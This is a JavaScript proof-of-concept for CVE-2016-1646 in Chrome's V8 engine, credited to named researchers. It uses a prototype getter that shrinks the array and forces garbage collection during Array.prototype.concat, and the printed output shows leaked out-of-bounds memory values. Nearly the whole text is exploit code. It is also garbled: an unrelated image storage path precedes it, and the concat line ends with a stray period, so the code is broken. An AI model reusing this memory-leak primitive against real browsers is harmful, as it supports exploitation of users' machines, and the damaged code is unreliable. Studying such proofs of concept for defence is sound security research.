 // CVE-2016-1646: Credits to [Wen Xu - Keen, Guang Gong - Qihoo360]
// [1] Allocate an array with a hole
var array = [1.1, /* hole where callback will trigger */, 3.3, 4.4];
// [2] Create a custom prototype for the array
var proto = {};
array.__proto__ = proto;
// [3] Define a getter on the array's prototype
proto.__defineGetter__(1, function() {
    array.length = 1; // change the length of the array
    new ArrayBuffer(0x7fe00000); // trigger garbage collection
    return 2.2;
});
// [4] Execute concat and print out the result object
var c = Array.prototype.concat.call(array).
console.log(c);
// >> [1.1, 2261634.5098039214, 1.0316188778496665e+26,
       5969818116700211.0]